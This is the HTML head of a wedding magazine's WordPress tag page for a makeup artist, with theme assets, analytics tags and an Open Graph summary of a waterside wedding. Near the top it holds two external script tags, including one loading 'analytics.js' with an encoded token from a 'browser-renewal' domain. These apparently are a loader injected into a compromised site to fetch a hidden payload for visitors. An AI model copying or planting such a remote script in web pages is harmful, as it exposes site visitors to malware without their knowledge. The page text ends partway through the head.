

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contemporaryweddingsmagazine.com/tag/makeup-by-yoscary/
body_size: 35078
content:

<!doctype html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://uph-analytics.com/s/pixel.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">

	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuX_Hnoe7bvQeuF609D_mqrGeJF_EzXj_PSKnOkYKSHfMYYg0CXkMu5B1VJL8PcRIQZjpvROQ1jOnRNUzXwfW9cQ="></script>
    		<link rel="preconnect" href="https://tags.crwdcntrl.net">
		<link rel="preconnect" href="https://bcp.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
		<script>
			! function() { 
			var lotameClientId = 15982; 
			var lotameTagInput = { 
				data: {}, 
				config: { 
					clientId: Number(15982) 
				} 
			}; 

			var lotameConfig = lotameTagInput.config || {};
			var namespace = window["lotame_" + lotameConfig.clientId] = {};
				namespace.config = lotameConfig; 
				namespace.data = lotameTagInput.data || {}; 
				namespace.cmd = namespace.cmd || []; 
			} (); 
		</script>
		<script async src="https://tags.crwdcntrl.net/lt/c/15982/lt.min.js"></script>
		<title>Makeup by Yoscary &#8211; Contemporary Weddings Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Feed" href="https://contemporaryweddingsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Comments Feed" href="https://contemporaryweddingsmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Makeup by Yoscary Tag Feed" href="https://contemporaryweddingsmagazine.com/tag/makeup-by-yoscary/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contemporaryweddingsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://contemporaryweddingsmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='automatic-upload-images-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/automatic-upload-images/public/css/automatic-upload-images-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_weddlist_child_theme_parent_style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/style.css?ver=1.7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_weddlist_child_theme_parent_style_child_style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=1.7.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='weddlist-style-inline-css' type='text/css'>
body .why-block:hover{border:solid 1px #000000;}.sidebar-widget .blog-sidebar-heading::before{border-top:2px solid #000000;border-bottom:1px solid #000000;}body .pagination ul li.active a,body .pagination a:hover{border-color:#000000;}body .btn-default:hover::before{background:#000000;}
#footer.footer-main-block{background-image:url(); background-repeat:no-repeat; background-attachment:scroll;background-position:center center;background-size:inherit; background-color:#565656;}
</style>
<link rel='stylesheet' id='weddlist-custom-style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/custom-style.css?ver=2065' type='text/css' media='all' />
<link rel='stylesheet' id='menumaker-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/menumaker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-stucture-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/stucture.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-select2-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-te-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-te.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-jqueryui-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-ui-1.8.16.custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" /></noscript><link rel='stylesheet' id='kc-general-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery.validate.js?ver=435456" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/contemporaryweddingsmagazine.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/contemporaryweddingsmagazine.com\/tag\/makeup-by-yoscary\/","couple_redirect_url":"https:\/\/contemporaryweddingsmagazine.com\/couple-dashboard\/","vendor_redirect_url":"https:\/\/contemporaryweddingsmagazine.com\/vendor-dashboard\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/login.js?ver=4356" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/automatic-upload-images/public/js/automatic-upload-images-public.js?ver=1.0.0" id="automatic-upload-images-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/menumaker.js?ver=6.8.3" id="menumaker-script-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/select2.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/price-slider.js?ver=1.0.0" id="price-slider-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VF2E4X6BJH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["contemporaryweddingsmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VF2E4X6BJH");
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1737261778" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://contemporaryweddingsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://contemporaryweddingsmagazine.com/wp-json/wp/v2/tags/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contemporaryweddingsmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">var kc_script_data={ajax_url:"https://contemporaryweddingsmagazine.com/wp-admin/admin-ajax.php"}</script><meta name="follow.[base64]" content="nMdxy3fjmSFE0vvVM2Re"/><meta property="og:image" content="" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="" data-id="sfsi" /><meta property="og:image:height" content="" data-id="sfsi" /><meta property="og:url" content="https://contemporaryweddingsmagazine.com/blush-and-navy-waterside-wedding-at-the-sunset-ballroom-by-limelight-entertainment/" data-id="sfsi" /><meta property="og:description" content="Have you ever seen a more beautiful bride on her wedding day? We are absolutely captivated by Jessica's effortless wedding day look. She donned a minimalist Essense of Australia gown with a sweetheart neckline, spaghetti straps, and ruched bodice. A cathedral-length veil and blush toned bouquet complemented her timeless style, while her groom sported a striking navy ensemble with blush tie. There's so much classic inspiration throughout this gallery and our friends at Limelight Entertainment are sharing all the details behind this couple's wedding at The Sunset Ballroom below. Take a peek!

From Limelight Entertainment...Jessica and John got married at The Sunset Ballroom at Jack Baker's Lobster Shanty. This gorgeous high ceiling venue overlooks the Manasquan River through the large windows peering over the water. What a beautiful day for a wedding – the sun was shinning, the birds were chirping, people enjoying the water – it was perfect! Arriving at prep, Jessica greeted us with warm smiles and happy hugs. She was glowing, the day finally arrived for her to say I do to her best friend. Her girls were chatting and giggling, taking selfies and picking at yummy snacks. Madison, John's niece was their junior bridesmaid, and believe it or not it was her birthday! The gorgeous girl wore the cutest BIRTHDAY GIRL headband as she chitchatted among the rest of the group. How fun is that! She gets to celebrate her birthday, same day her uncle marries the love of his life – double the fun, double the party!!! Happy Birthday Madison!!! The girls chose to do different hairstyles that really complimented their looks. Family friend, Cassie Prendergast did a wonderful job with styling the girls gorgeous locks. Jessica chose to keep her hair down over her shoulders with big curls at the ends. She looked so pretty!! The six bridesmaids wore blush pink satin matching getting ready robes, Jessica had on a white satin robe, and the moms had on navy robes. After a couple of playful pictures in their matching robes, the girls continued to get ready with their hair and makeup. Makeup by Yoscary did a phenomenal job at highlighting the girls features and creating such a natural glow.The details at Jessica and John's wedding were so elegant and beautiful. The flowers were absolutely stunning, Purple Iris in Point Pleasant designed such beautiful pieces for the girls, guys, and decoration throughout the wedding day. Her wedding dress from Essence of Australia was so gorgeous, from the heart shape top to the hidden pockets... (you read that right – pockets!...) the dress just looked absolutely beautiful on her. Jessica kept her jewelry very simple and elegant. She wore earrings, a pearl bracelet, and her grandmothers ring as her something borrowed. Clipping a tiny blue pearl angel to her bouquet, Jessica was almost ready to head to first look.... all her gushed as her veil was placed in her hair, and in that moment she was ready to see John for the first time that day.John got ready with his seven groomsmen, all wearing navy Men's Warehouse tuxedos and looking snazzy. He was excited to see Jessica and couldn't wait to marry her. He complemented his navy tuxedo with blush pink accessories, including a tie and fun aztec navy and blush socks. To finish up his look he put on brown suede dress shoes.

&nbsp;

[gallery columns=2 link=file size=full ids=23744,23745,23746,23747,23748,23749]

After a couple of shots of him and the guys at the house, we headed to first look... my favorite! First look was important to Jessica and John, because they wanted that special moment to share just the two of them. First look took place on a pier right outside Jessica's getting ready location. 1, 2, 3... John turned around and embraced Jessica. He was speechless!! After a moment, we took the love birds over to some tall grass and captured a couple minutes of stunning portraits of the two.

&nbsp;

[gallery columns=2 link=file size=full ids=23750,23751,23752,23753,23754,23755]

Their ceremony was personal and beautiful, in The Sunset Ballroom at Jack Baker's Lobster Shanty officiated by Jessica's father Joe. Joking throughout the ceremony, it felt very personal and filled with so much warmth. Cheering, clapping, and happy tears filled the space as Jessica and John walked arm-in-arm now as husband and wife down the aisle. SO CUTE!!!

&nbsp;

[gallery columns=2 link=file size=full ids=23756,23757,23758,23759,23760,23761]

Time to celebrate!! Posh DJ did a fantastic job amping the crowd and getting everyone moving and grooving. All their guests had a great time celebrating. Jessica and John even had a tiny cake be brought out for Madison to blow out some birthday candles and make a wish for her birthday! WE LOVE THAT!

&nbsp;

[gallery columns=2 link=file size=full ids=23762,23763,23764,23765,23766,23767]

Event Venue: Jack Baker's Lobster Shanty Sunset Ballroom / Photographer: Limelight Entertainment / Cinema and Video: Carried Away Entertainment / DJ: POSH DJ / Floral Designer: Purple Iris  / Dress Designer: Essense of Australia / Tuxedo and Mens Attire: Mens Wearhouse / Makeup Artist: Makeup by Yoscary" data-id="sfsi" /><meta property="og:title" content="Blush and Navy Waterside Wedding at The Sunset Ballroom by Limelight Entertainment" data-id="sfsi" /><script>document.documentElement.className += " js";</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-32x32.png" sizes="32x32" />
